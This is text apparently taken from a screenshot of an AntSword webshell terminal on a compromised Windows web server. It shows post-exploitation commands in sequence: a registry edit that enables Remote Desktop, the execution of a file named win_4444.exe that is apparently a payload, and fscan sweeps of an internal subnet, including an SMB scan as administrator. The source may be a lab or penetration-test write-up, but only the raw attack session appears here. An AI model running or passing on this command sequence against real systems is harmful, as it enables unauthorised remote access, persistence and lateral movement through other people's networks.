 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.1.85 192.168.1.85
隧道适配器 isatap.{184BBAFA-61C2-4CE3-AA91-6F4F2BE30735}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
C:\MYOA\webroot> netstat -ano | findstr 3389
0
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> cd c:\
0
c:\> dir
0 驱动器 C 中的卷没有标签。
 卷的序列号是 2807-3CA8
 c:\ 的目录
2024/06/19  20:27    <DIR>          Apache24
2024/11/07  23:54    <DIR>          MYOA
2013/08/22  23:52    <DIR>          PerfLogs
2024/06/19  17:03    <DIR>          PHP
2024/11/09  14:33    <DIR>          Program Files
2024/11/08  00:01    <DIR>          Program Files (x86)
2024/03/15  22:26    <DIR>          Users
2024/11/09  14:34    <DIR>          Windows
2024/11/09  15:56             7,168 win_4444.exe
               1 个文件          7,168 字节
               8 个目录 51,989,344,256 可用字节
c:\> win_4444.exe
c:\> fscan.exe -h 10.10.20.0/24 > 1.txt
0
fscan version: 1.8.3
c:\> fscan.exe -h 10.10.20.129 -m smb -user administrator > 2.txt
0
fscan version: 1.8.3
c:\>